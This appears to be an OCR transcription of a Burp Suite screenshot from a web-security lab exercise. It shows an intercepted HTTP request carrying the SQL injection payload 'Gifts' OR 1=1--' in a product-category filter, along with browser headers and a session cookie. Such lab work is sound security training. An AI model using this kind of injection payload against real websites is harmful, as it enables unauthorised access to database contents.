 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://aca01f8f1f3b754d800c65af00e9007d.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/1.1
2 Host: aca01f8f1f3b754d800c65af00e9007d.web-security-academy.net
3 Connection: close
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://aca01f8f1f3b754d800c65af00e9007d.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: session=iZVZ0Atpw0g3oaVVAOvO1t1Sdi5WjHS3
17
18